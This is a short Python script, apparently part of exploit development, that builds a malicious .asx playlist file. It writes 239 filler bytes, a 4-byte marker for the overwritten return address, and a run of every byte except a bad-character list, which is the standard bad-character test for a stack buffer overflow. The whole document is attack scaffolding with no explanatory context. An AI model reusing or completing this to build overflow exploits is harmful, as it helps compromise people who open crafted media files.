 #!/usr/bin/python3
c = ""
cl = []
badchar = [0x00, 0x09, 0x0A, 0x1A]
for ch in range (0x00 , 0xFF+1):
        if ch not in badchar:
                cl.append(chr(ch))
for i in cl:
        c += i
buffer = ("A" * 239) + ("B" * 4) + c
BC = open("./BC.asx",'w')
BC.write(buffer)
BC.close()